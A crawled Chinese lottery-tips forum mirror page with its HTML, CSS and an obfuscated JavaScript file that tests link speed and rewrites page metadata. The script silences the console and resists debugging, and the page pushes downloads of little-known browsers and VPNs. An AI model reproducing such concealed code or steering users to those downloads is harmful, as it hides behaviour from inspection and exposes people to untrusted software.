

--- FILE ---
content_type: text/html
request_url: https://ss980.com/fwrk.html
body_size: 1367
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>极限码皇导航,49jx.com,444jx.com,极限码皇.com,极限论坛,极限码皇,极限码皇论坛,香港资料,澳门资料,新澳门资料</title>
<meta name="keywords" content="极限码皇导航,49jx.com,444jx.com,极限码皇.com,极限论坛,极限码皇,极限码皇论坛,香港资料,澳门资料,新澳门资料" />
<meta name="description" content="极限码皇导航,49jx.com,444jx.com,极限码皇.com,极限论坛,极限码皇,极限码皇论坛,香港资料,澳门资料,新澳门资料" />



</head>


<script>
var DOMAIN = [
	["https://970910.com",'常规线路1','#339933'],
	["https://980910.com",'常规线路2','#339933'],
	["https://xx955.com",'常规线路3','#339933'],
	["https://xx966.com",'常规线路4','#339933'],

	["https://www.970910.com",'常规线路5','#339933'],
	["https://www.980910.com",'常规线路6','#339933'],
	["https://www.xx955.com",'常规线路7','#339933'],
	["https://www.xx966.com",'常规线路8','#339933'],
	




	
	
	
]; 

</script>

<body>
<!--极限码皇速度检测-->
<div align="center"  >
	<table border="1" width="1000px" style="border-collapse: collapse">
	<tr>
	<td>
		<div class="tz"><img border="0" src="./images/69924_com_logo.jpg"></div>
		<div class="logo">水果奶奶<font color="#fff">论坛</font></div>
		<div class="wz"> 永久地址：<font color="#0c6">69924.com,水果奶奶.com</font></div>
		<div class="lan">提示：如果链接无法访问,请尝试其他线路.</div>
		<script type="text/javascript" src="./js/69924_com.js"></script>
	</td>
	</tr>
	</table>

	<div style="background-color: gold;width:1000px;font-size:30px;">
	<b>
	<font color="#fff">提示：</font><font color="#000">如出现恶意（劫持）跳转，打开不是本站，请下载</font><font color="#f00">无屏蔽浏览器</font><font color="#000">和</font><font color="#00f">护隐私VPN</font><font color="#000">,即可安全访问本站！</font>
	</b>
	</div>
	
	
	<table border="1" width="1000px" >
		<tr align="center">
			<td><img border="0" src="./images/web1.gif" width="150" height="150"><br / ><a href="https://www.oupeng.com/download"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/web2.gif" width="150" height="150"><br / ><a href="https://www.google.cn/chrome/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/web3.gif" width="150" height="150"><br / ><a href="https://www.firefox.com.cn/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/web4.gif" width="150" height="150"><br / ><a href="https://www.microsoft.com/zh-cn/edge/download"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
		</tr>
		<tr align="center">
			<td><img border="0" src="./images/vpn1.gif" width="150" height="150"><br / ><a href="https://www.kuaifan.co/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/vpn2.gif" width="150" height="150"><br / ><a href="https://www.91ajs.com/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/vpn3.gif" width="150" height="150"><br / ><a href="https://xxjhyy.com/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
			<td><img border="0" src="./images/vpn4.gif" width="150" height="150"><br / ><a href="https://biubiu001.com/"><span style="font-size: 1.5em;color: SNOW;font-weight:bold;">点击下载</span></a></td>
		</tr>
	</table>

</div>
<!--极限码皇速度检测-->



<p align="center" style="font-weight:700;font-size:28px;color:green;"> <span style="color: #FF0000">一路默默陪伴您：</span><span id="site_runtime" style="font-weight:700;color:gold;"></span><br />>>> 水果奶奶论坛 s495.com s496.com <<<</p>  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c601a674ecda4601a29f0fa2cb4e0156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
show_site_runtime();  
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://ss980.com/css/69924_com.css
body_size: 358
content:

body{background: #123;margin:0;padding:0;}
form{margin:0;padding:0;text-align:center}
.logo {
	margin-top:10px;
    text-align: center;
    font-size: 60px;
    text-shadow: 2px 2px 1px #000;
    color: gold;
    font-weight: bold;
}
.tz {
	margin-top:0px;
    text-align: center;
    font-size: 24px;
    color: #f44336;
	background: #669999;
    font-weight: bold;
    text-shadow: 1px 1px 1px #000;
}
.lan {
	margin-top: 5px;
    text-align: center;
    color: #ffffff;
    text-shadow: 1px 1px 1px #000;
	font-size: 24px;
}
.wz {
	margin-top: 5px;
    font-weight:bold;
    text-align: center;
    color: #93f3ff;
    text-shadow: 1px 1px 1px #000;
	font-size: 28px;
}
ix input {
	width:80px;
    border: 1px solid;
    border-color: #c0c0c0 #ededed #ededed #c0c0c0;
    padding: 2px 0px 2px 1px;
    font-size: 1.5em;
    vertical-align: middle;
    color: #00f;
	text-align: center;
}
ii input {
	width: 550px;
	margin-left: 5px;
    border: 1px solid;
    border-color: #c0c0c0 #ededed #ededed #c0c0c0;
    padding: 2px 0px 2px 1px;
    font-size: 1.5em;
    vertical-align: middle;
    color: #000;
}
ic input{
	margin:5px;
	cursor:pointer;
	padding:10px 0px;
	width:160px;
	line-height:13px;
	font-size: 1.5em;
	color:#fff;
	border-radius:10px;
	border:1px solid #cecece;
	background: #1565c0;
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-align: center;
	-webkit-appearance:none ;
	-moz-appearance:none ;
}
is input{
	margin:10px;
	padding:10px;
	cursor:pointer;
	width:660px;
	font-size: 2.6em;
	color:yellow;
	border-radius:20px;
	border:2px solid black;
	background: red;
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-align: center;
	-webkit-appearance:none ;
	-moz-appearance:none ;
}
ib input{
	margin:0px 10px;
	cursor:pointer;
	padding:14px 0px;
	width:150px;
	line-height:10px;
	font-size: 1.5em;
	color:snow;
	border-radius:1px;
	border:2px solid gold;
	background: #0099CC;
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
	text-align: center;
	-webkit-appearance:none ;
	-moz-appearance:none ;
}
ic input:focus,ic input:hover {
	background: #2e82e0;
	box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.15);
	outline:none;
	border-radius: 6px;
}
ix span{color:#f00;margin-right:10px;background: #fff;padding: 3px 5px;border-radius: 5px;}


--- FILE ---
content_type: application/javascript
request_url: https://ss980.com/js/69924_com.js
body_size: 9113
content:
var _0x1c38=['V3ZmeFU=','cmV0dXJuIChmdW5jdGlvbigpIA==','YXBwbHk=','YlFraGI=','MnwwfDV8NHwxfDN8N3w2','U2tsY2M=','Y29tcGlsZQ==','S25tWkg=','ZGVidWc=','SVZKelI=','dVJkckU=','TUFJU0s=','c3R5bGVzaGVldA==','dXJs','MnwwfDd8MXw0fDEyfDEzfDN8MTB8Nnw4fDl8MTF8NQ==','RU5qcEM=','R0NDaGw=','SldNdU0=','UElQVEg=','WGFJQkk=','dmFs','Y3JlYXRlRWxlbWVudA==','ZGtCRHQ=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cmV0dXJuIC8iICsgdGhpcyArICIv','eUpTbmg=','cmNGZ2Q=','elhQRG4=','IOWkqSA=','Z296WkQ=','dHlwZQ==','RlBYeHQ=','aURRUWI=','YmFja2dyb3VuZENvbG9y','ZmNZSkk=','SEZSaVE=','T29aQkw=','dGFibGU=','RnpDU2E=','ZXJyb3I=','dHFPSGo=','MXw5fDV8OHw3fDR8NnwyfDB8Mw==','a2V5d29yZHM=','Z2V0U2Vjb25kcw==','Zk9ET28=','R2RTSE8=','QU1QU2c=','SmdFQWM=','Y29uc29sZQ==','eEZwWW0=','bFpGYVU=','VW56SEg=','dHh0','V2tWSnY=','bmJQZXk=','WkVrRE8=','dGl0bGU=','IOenkiA=','RGVxQVU=','SU1CeE8=','JyB2YWx1ZT0=','T252RXg=','LyB3aWR0aD0xIGhlaWdodD0xIG9uZXJyb3I9YXV0bygn','aEVxZmE=','YVpJb04=','SWhid0I=','WlFnU0U=','dmFsdWU=','c3R5bGU=','SkRLV3o=','T2xpQ1A=','TldTTVQ=','b2RpSlA=','U3pqVlQ=','TGRBV00=','c3BsaXQ=','d2Fybg==','VGZZTk0=','XihbXiBdKyggK1teIF0rKSspK1teIF19','d0NrWm4=','cEpjRUs=','dEpwbUU=','d1BqQXY=','U2JGcWw=','Zm9ybXM=','YWxGSHU=','blBHQlk=','dnNKUHI=','UnNHWkQ=','IG5hbWU9dmFs','UWVRVVg=','bVFLV3A=','TENjRUM=','aW5mbw==','enRYbVQ=','dEJ1Skc=','ak53QW4=','WElhYWU=','WVJzc1A=','aGZ2YWM=','UXB5U3c=','RXhhZE0=','cmVs','NnwxfDJ8NHwwfDN8NQ==','PGlzPjxpbnB1dCB0eXBlPXN1Ym1pdCB2YWx1ZT3liLfmlrDph43pgInvvJrmnIDkvbPnur/ot68+PC9pcz48L2Zvcm0+','PG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9Ig==','cXVnVWM=','WWpIUUQ=','MDMvMDMvMjAwMiAwMDowMDowMA==','bGR6Ukw=','Z2V0VGltZQ==','aHBKb3U=','Z2V0RWxlbWVudHNCeU5hbWU=','UXFibkQ=','WmVzZXc=','bHByc24=','d1liQXc=','QWZIelI=','IHR5cGU9YnV0dG9uIG9uY2xpY2s9d2luZG93Lm9wZW4odGhpcy5mb3JtLnVybA==','dGltKys=','56uZ6ZW/[base64]/5Zu+LOWFreWQiOW8gOWllue9kSzlm77lupPlpKflhags6ZW/6b6Z6Lef6LiqLOi1sOWKv+WIhuaekCzmkIXnj6Dml6XmnJ8s54m556CB5YiG5LqrLOWFjei0ueWIhuS6qyzpq5jmiYvmlpks5q2j54mI6LWE5paZLOadg+Wogei1hOaWmSzop4TlvovlhazlvI8s5YWo572R57uf6K6hLOWFreWQiOWvvOiIqg==','ZmVrUUE=','YWJzRXM=','aHJlZg==','b1hLV1E=','dGVzdA==','Jywn','ZGVzY3JpcHRpb24=','d2d4Z1Y=','SHBJU1Y=','TVhJTHE=','a1ZYUUI=','Q0lTT20=','ZUxwbFM=','IHNpemU9MTAgdmFsdWU95rWL6K+V5Lit4oCm4oCmPjwvaXg+PGlpPjxpbnB1dCB0eXBlPXRleHQgbmFtZT11cmw=','cnVBeUY=','cmVrRnU=','ZXhjZXB0aW9u','ZUFpQ2U=','bGluaw==','bG9n','bHBmVVU=','dGV4dC9jc3M=','Jyk+','PHRpdGxlPg==','dHJhY2U=','Mnw2fDF8MHwzfDh8N3w5fDV8NA==','WnFGcXM=','cm51dmQ=','bHRPcHE=','cHZmUnk=','aGVhZA==','IHNpemU9NDA+PC9paT48aWI+PGlucHV0IHR5cGU9YnV0dG9uIHZhbHVlPeeCueWHu+i/m+WFpSBvbmNsaWNrPXdpbmRvdy5vcGVuKHRoaXMuZm9ybS51cmw=','ZE1EV3I=','YXRsUk0=','ZGptcFE=','c2V0VGltZW91dA==','dFdidmk=','d0NyenA=','6ZO+5o6l6LaF5pe2','amJUT1U=','SFdLYnk=','RXJvV0M=','Y3BGbFE=','S0hVR2I=','Z2V0TWludXRlcw==','Y29udGVudA==','alBWd2M=','d3JpdGU=','Zmxvb3I=','emlGVW4=','V1NnQWQ=','IOWwj+aXtiA=','Li9jc3MvNjk5MjRfY29tLmNzcw==','aVB5SEQ=','ZXpURk0=','IOWIhiA=','d1NVZHU=','QUpqRno=','RkVmY1E=','PC90aXRsZT4=','U3d1d1k=','LnZhbHVlKT48L2liPjxicj4=','MHwyfDR8M3wx','PGZvcm0gbmFtZT1hdXRvZj4=','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc3RydWN0b3I=','QVFzU1M=','Z2V0SG91cnM=','LnZhbHVlKT48L2ljPjxpbnB1dCB0eXBlPXRleHQgbmFtZT10eHQ=','YldqZlI=','aEVwSXo=','cVlza1Y=','V0tDYno=','WHVGQUg=','c2hvd19zaXRlX3J1bnRpbWUoKQ=='];(function(_0x4518f9,_0x1c3897){var _0x50b6ad=function(_0x49b4fa){while(--_0x49b4fa){_0x4518f9['push'](_0x4518f9['shift']());}};var _0x6de373=function(){var _0x2f7687={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x551463,_0x317763,_0x1afd49,_0x11e751){_0x11e751=_0x11e751||{};var _0x3537bc=_0x317763+'='+_0x1afd49;var _0x1348b7=0x0;for(var _0x5a72fa=0x0,_0x27e9ec=_0x551463['length'];_0x5a72fa<_0x27e9ec;_0x5a72fa++){var _0x178c5a=_0x551463[_0x5a72fa];_0x3537bc+=';\x20'+_0x178c5a;var _0x224108=_0x551463[_0x178c5a];_0x551463['push'](_0x224108);_0x27e9ec=_0x551463['length'];if(_0x224108!==!![]){_0x3537bc+='='+_0x224108;}}_0x11e751['cookie']=_0x3537bc;},'removeCookie':function(){return'dev';},'getCookie':function(_0x388ca6,_0x1d1ffc){_0x388ca6=_0x388ca6||function(_0x1684f9){return _0x1684f9;};var _0x45f25c=_0x388ca6(new RegExp('(?:^|;\x20)'+_0x1d1ffc['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x294aa5=function(_0x37fc33,_0x70f79c){_0x37fc33(++_0x70f79c);};_0x294aa5(_0x50b6ad,_0x1c3897);return _0x45f25c?decodeURIComponent(_0x45f25c[0x1]):undefined;}};var _0xf86e85=function(){var _0x24f68f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x24f68f['test'](_0x2f7687['removeCookie']['toString']());};_0x2f7687['updateCookie']=_0xf86e85;var _0x16e6e1='';var _0x55741b=_0x2f7687['updateCookie']();if(!_0x55741b){_0x2f7687['setCookie'](['*'],'counter',0x1);}else if(_0x55741b){_0x16e6e1=_0x2f7687['getCookie'](null,'counter');}else{_0x2f7687['removeCookie']();}};_0x6de373();}(_0x1c38,0x186));var _0x50b6=function(_0x4518f9,_0x1c3897){_0x4518f9=_0x4518f9-0x0;var _0x50b6ad=_0x1c38[_0x4518f9];if(_0x50b6['tJATmr']===undefined){(function(){var _0x49b4fa;try{var _0xf86e85=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x49b4fa=_0xf86e85();}catch(_0x16e6e1){_0x49b4fa=window;}var _0x2f7687='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x49b4fa['atob']||(_0x49b4fa['atob']=function(_0x55741b){var _0x551463=String(_0x55741b)['replace'](/=+$/,'');var _0x317763='';for(var _0x1afd49=0x0,_0x11e751,_0x3537bc,_0x1348b7=0x0;_0x3537bc=_0x551463['charAt'](_0x1348b7++);~_0x3537bc&&(_0x11e751=_0x1afd49%0x4?_0x11e751*0x40+_0x3537bc:_0x3537bc,_0x1afd49++%0x4)?_0x317763+=String['fromCharCode'](0xff&_0x11e751>>(-0x2*_0x1afd49&0x6)):0x0){_0x3537bc=_0x2f7687['indexOf'](_0x3537bc);}return _0x317763;});}());_0x50b6['mNinUy']=function(_0x5a72fa){var _0x27e9ec=atob(_0x5a72fa);var _0x178c5a=[];for(var _0x224108=0x0,_0x388ca6=_0x27e9ec['length'];_0x224108<_0x388ca6;_0x224108++){_0x178c5a+='%'+('00'+_0x27e9ec['charCodeAt'](_0x224108)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x178c5a);};_0x50b6['CGPmHi']={};_0x50b6['tJATmr']=!![];}var _0x6de373=_0x50b6['CGPmHi'][_0x4518f9];if(_0x6de373===undefined){var _0x1d1ffc=function(_0x45f25c){this['oVdfdH']=_0x45f25c;this['DmVabo']=[0x1,0x0,0x0];this['HOmaRv']=function(){return'newState';};this['flsKnc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['NhbsxJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1d1ffc['prototype']['nELqoW']=function(){var _0x294aa5=new RegExp(this['flsKnc']+this['NhbsxJ']);var _0x1684f9=_0x294aa5['test'](this['HOmaRv']['toString']())?--this['DmVabo'][0x1]:--this['DmVabo'][0x0];return this['YyPTuu'](_0x1684f9);};_0x1d1ffc['prototype']['YyPTuu']=function(_0x37fc33){if(!Boolean(~_0x37fc33)){return _0x37fc33;}return this['ggaWjq'](this['oVdfdH']);};_0x1d1ffc['prototype']['ggaWjq']=function(_0x70f79c){for(var _0x24f68f=0x0,_0xa9ac17=this['DmVabo']['length'];_0x24f68f<_0xa9ac17;_0x24f68f++){this['DmVabo']['push'](Math['round'](Math['random']()));_0xa9ac17=this['DmVabo']['length'];}return _0x70f79c(this['DmVabo'][0x0]);};new _0x1d1ffc(_0x50b6)['nELqoW']();_0x50b6ad=_0x50b6['mNinUy'](_0x50b6ad);_0x50b6['CGPmHi'][_0x4518f9]=_0x50b6ad;}else{_0x50b6ad=_0x6de373;}return _0x50b6ad;};loadStyle(_0x50b6('0xaf'));function loadStyle(_0xb0e281){var _0x4d7f95={};_0x4d7f95['rnuvd']=_0x50b6('0x94');_0x4d7f95[_0x50b6('0x58')]=function(_0x4e645a,_0xa73614){return _0x4e645a+_0xa73614;};_0x4d7f95[_0x50b6('0x98')]=_0x50b6('0xf');_0x4d7f95['mXPUP']=_0x50b6('0x16');_0x4d7f95[_0x50b6('0x57')]='txt';_0x4d7f95[_0x50b6('0x5c')]=function(_0x3b3939,_0xca944a){return _0x3b3939+_0xca944a;};_0x4d7f95[_0x50b6('0x4f')]=function(_0x35c602,_0x18f339){return _0x35c602!==_0x18f339;};_0x4d7f95[_0x50b6('0x75')]=_0x50b6('0x3');_0x4d7f95[_0x50b6('0x83')]=_0x50b6('0xbb');_0x4d7f95[_0x50b6('0x4a')]=function(_0x484051){return _0x484051();};_0x4d7f95[_0x50b6('0x84')]=function(_0x21e5c5,_0x2bdebf){return _0x21e5c5===_0x2bdebf;};_0x4d7f95[_0x50b6('0x15')]=_0x50b6('0xac');_0x4d7f95[_0x50b6('0x6d')]=_0x50b6('0xb7');_0x4d7f95[_0x50b6('0x85')]=_0x50b6('0x2');_0x4d7f95['absEs']=_0x50b6('0x6');_0x4d7f95[_0x50b6('0xa2')]=function(_0x466d53,_0x520692,_0x567af6){return _0x466d53(_0x520692,_0x567af6);};_0x4d7f95[_0x50b6('0x11')]=_0x50b6('0x90');_0x4d7f95['IhbwB']=_0x50b6('0xe');_0x4d7f95[_0x50b6('0x67')]=_0x50b6('0x99');var _0x121e2a=_0x4d7f95;var _0x1781ce=function(){var _0x5ed819=!![];return function(_0x2a0cb7,_0x272867){var _0x86a83f=_0x5ed819?function(){if(_0x272867){var _0x3d516f=_0x272867[_0x50b6('0x4')](_0x2a0cb7,arguments);_0x272867=null;return _0x3d516f;}}:function(){};_0x5ed819=![];return _0x86a83f;};}();var _0x3081df=_0x121e2a[_0x50b6('0xa2')](_0x1781ce,this,function(){var _0x208c60={};_0x208c60[_0x50b6('0x0')]=_0x121e2a[_0x50b6('0x96')];_0x208c60[_0x50b6('0x8f')]=_0x50b6('0x60');_0x208c60['WSgAd']=function(_0x179844,_0x57244d){return _0x121e2a[_0x50b6('0x58')](_0x179844,_0x57244d);};_0x208c60[_0x50b6('0x3c')]=_0x121e2a['pvfRy'];_0x208c60['atlRM']=_0x121e2a['mXPUP'];_0x208c60[_0x50b6('0x86')]=_0x121e2a['alFHu'];_0x208c60[_0x50b6('0x9')]=function(_0x21516a,_0x2b7c29){return _0x21516a+_0x2b7c29;};_0x208c60[_0x50b6('0x41')]=function(_0x48d895,_0x284ebe){return _0x121e2a[_0x50b6('0x5c')](_0x48d895,_0x284ebe);};var _0x15cc59=_0x208c60;if(_0x121e2a[_0x50b6('0x4f')](_0x50b6('0xa9'),'WBgeP')){var _0x515925=function(){};var _0x4ebdf6;try{var _0x42cf79=Function(_0x121e2a['QeQUX'](_0x121e2a[_0x50b6('0x5c')](_0x121e2a[_0x50b6('0x75')],_0x121e2a['HpISV']),');'));_0x4ebdf6=_0x121e2a[_0x50b6('0x4a')](_0x42cf79);}catch(_0x510d83){_0x4ebdf6=window;}if(!_0x4ebdf6[_0x50b6('0x32')]){if(_0x121e2a[_0x50b6('0x84')](_0x121e2a[_0x50b6('0x15')],_0x121e2a[_0x50b6('0x15')])){_0x4ebdf6[_0x50b6('0x32')]=function(_0x442e19){var _0x244488={};_0x244488[_0x50b6('0x2f')]=_0x15cc59[_0x50b6('0x0')];var _0x1ecb29=_0x244488;if(_0x15cc59[_0x50b6('0x8f')]===_0x15cc59[_0x50b6('0x8f')]){var _0x21e6cc=_0x50b6('0x2b')[_0x50b6('0x4d')]('|');var _0x4f0ffb=0x0;while(!![]){switch(_0x21e6cc[_0x4f0ffb++]){case'0':_0x543dc1['trace']=_0x442e19;continue;case'1':var _0x543dc1={};continue;case'2':_0x543dc1[_0x50b6('0x27')]=_0x442e19;continue;case'3':return _0x543dc1;case'4':_0x543dc1[_0x50b6('0x29')]=_0x442e19;continue;case'5':_0x543dc1[_0x50b6('0x4e')]=_0x442e19;continue;case'6':_0x543dc1['exception']=_0x442e19;continue;case'7':_0x543dc1[_0x50b6('0x5f')]=_0x442e19;continue;case'8':_0x543dc1['debug']=_0x442e19;continue;case'9':_0x543dc1[_0x50b6('0x8e')]=_0x442e19;continue;}break;}}else{var _0x987bb4={};_0x987bb4[_0x50b6('0x5e')]=_0x1ecb29[_0x50b6('0x2f')];var _0x299589=_0x987bb4;_0x4ebdf6[_0x50b6('0x32')]=function(_0x28d25d){var _0x4fff42=_0x299589[_0x50b6('0x5e')][_0x50b6('0x4d')]('|');var _0x1f0950=0x0;while(!![]){switch(_0x4fff42[_0x1f0950++]){case'0':_0x97d057[_0x50b6('0xa')]=_0x28d25d;continue;case'1':_0x97d057[_0x50b6('0x4e')]=_0x28d25d;continue;case'2':var _0x97d057={};continue;case'3':_0x97d057[_0x50b6('0x5f')]=_0x28d25d;continue;case'4':return _0x97d057;case'5':_0x97d057[_0x50b6('0x93')]=_0x28d25d;continue;case'6':_0x97d057[_0x50b6('0x8e')]=_0x28d25d;continue;case'7':_0x97d057['exception']=_0x28d25d;continue;case'8':_0x97d057[_0x50b6('0x29')]=_0x28d25d;continue;case'9':_0x97d057['table']=_0x28d25d;continue;}break;}}(_0x442e19);}}(_0x515925);}else{var _0xd9064c={};_0xd9064c[_0x50b6('0x8e')]=_0x515925;_0xd9064c[_0x50b6('0x4e')]=_0x515925;_0xd9064c[_0x50b6('0xa')]=_0x515925;_0xd9064c[_0x50b6('0x5f')]=_0x515925;_0xd9064c[_0x50b6('0x29')]=_0x515925;_0xd9064c[_0x50b6('0x8b')]=_0x515925;_0xd9064c[_0x50b6('0x27')]=_0x515925;_0xd9064c[_0x50b6('0x93')]=_0x515925;return _0xd9064c;}}else{if(_0x121e2a[_0x50b6('0x6d')]!==_0x121e2a[_0x50b6('0x85')]){var _0x257fa3=_0x121e2a[_0x50b6('0x7c')][_0x50b6('0x4d')]('|');var _0x4a02fb=0x0;while(!![]){switch(_0x257fa3[_0x4a02fb++]){case'0':_0x4ebdf6[_0x50b6('0x32')]['warn']=_0x515925;continue;case'1':_0x4ebdf6[_0x50b6('0x32')][_0x50b6('0x29')]=_0x515925;continue;case'2':_0x4ebdf6[_0x50b6('0x32')]['log']=_0x515925;continue;case'3':_0x4ebdf6[_0x50b6('0x32')]['exception']=_0x515925;continue;case'4':_0x4ebdf6[_0x50b6('0x32')][_0x50b6('0x5f')]=_0x515925;continue;case'5':_0x4ebdf6[_0x50b6('0x32')][_0x50b6('0xa')]=_0x515925;continue;case'6':_0x4ebdf6['console'][_0x50b6('0x93')]=_0x515925;continue;case'7':_0x4ebdf6[_0x50b6('0x32')]['table']=_0x515925;continue;}break;}}else{var _0x369384=fn[_0x50b6('0x4')](context,arguments);fn=null;return _0x369384;}}}else{var _0x37b54d=_0x50b6('0xb9')[_0x50b6('0x4d')]('|');var _0x5a703e=0x0;while(!![]){switch(_0x37b54d[_0x5a703e++]){case'0':document['forms'][0x0][_0x15cc59[_0x50b6('0xad')](_0x15cc59[_0x50b6('0x3c')],b)][_0x50b6('0x45')]=_0xb0e281;continue;case'1':b++;continue;case'2':document[_0x50b6('0x56')][0x0][_0x15cc59[_0x50b6('0xad')](_0x15cc59[_0x50b6('0x9c')],b)][_0x50b6('0x45')]=str;continue;case'3':if(tim>0xc8){document[_0x50b6('0x56')][0x0][_0x15cc59['CISOm']+b][_0x50b6('0x45')]=_0x50b6('0xa1');}else{document[_0x50b6('0x56')][0x0][_0x15cc59['KnmZH'](_0x50b6('0x36'),b)][_0x50b6('0x45')]=_0x15cc59[_0x50b6('0x9')](''+tim,'ms');}continue;case'4':document[_0x50b6('0x56')][0x0][_0x15cc59[_0x50b6('0x41')](_0x15cc59[_0x50b6('0x9c')],b)]['style'][_0x50b6('0x23')]=ccc;continue;}break;}}});_0x121e2a[_0x50b6('0x4a')](_0x3081df);var _0x2006f0=document[_0x50b6('0x17')](_0x50b6('0x8d'));_0x2006f0[_0x50b6('0x20')]=_0x121e2a['ENjpC'];_0x2006f0[_0x50b6('0x68')]=_0x121e2a[_0x50b6('0x43')];_0x2006f0[_0x50b6('0x7d')]=_0xb0e281;var _0xa0e7d6=document[_0x50b6('0x19')](_0x121e2a['ExadM'])[0x0];_0xa0e7d6['appendChild'](_0x2006f0);}yc_if_xs();function yc_if_xs(){var _0x3ee5c0={};_0x3ee5c0[_0x50b6('0x35')]=_0x50b6('0x69');_0x3ee5c0[_0x50b6('0x2a')]=function(_0x46ae71,_0x4b1a45){return _0x46ae71>_0x4b1a45;};_0x3ee5c0[_0x50b6('0x1f')]=function(_0x28f6e8,_0x2e0f20,_0x5d2b11){return _0x28f6e8(_0x2e0f20,_0x5d2b11);};_0x3ee5c0['wSUdu']=function(_0x337390,_0x2b3b60){return _0x337390*_0x2b3b60;};_0x3ee5c0['NIPLU']=function(_0x150767){return _0x150767();};var _0x10a2be=_0x3ee5c0;var _0x1031c4=_0x10a2be[_0x50b6('0x35')]['split']('|');var _0x212ca8=0x0;while(!![]){switch(_0x1031c4[_0x212ca8++]){case'0':var _0x37be2b=_0x528505[_0x50b6('0x2d')]();continue;case'1':var _0x528505=new Date();continue;case'2':var _0x563c2d=_0x528505[_0x50b6('0xbe')]();continue;case'3':if(_0x10a2be[_0x50b6('0x2a')](_0x1ab58e,0x24)){TDK_tdk();}continue;case'4':var 